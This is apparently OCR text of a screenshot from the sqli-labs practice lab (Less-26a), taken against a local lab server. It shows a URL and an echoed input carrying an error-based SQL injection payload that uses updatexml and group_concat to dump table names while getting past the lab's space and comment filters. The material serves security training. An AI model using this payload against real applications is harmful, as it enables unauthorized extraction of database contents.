 SQL Injections-Page-2
Less-26a Trick with comments
不安全
192.168.31.126:8080/sqli-labs/Less-26a/?id=1%27)%20||(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(inf...
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 其他收藏夹
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-26a
All Your 'SPACES'
and
'COMMENTS' belong to us.
Hint: Your Input is Filtered with following result: 1')||(updatexml(1,concat(0x7e,
(select(group_concat(table_name))from(information_schema.tables)where(table_schema='security'))),1))||('0'='0
激活 Windows
转到“设置”以激活 Windows。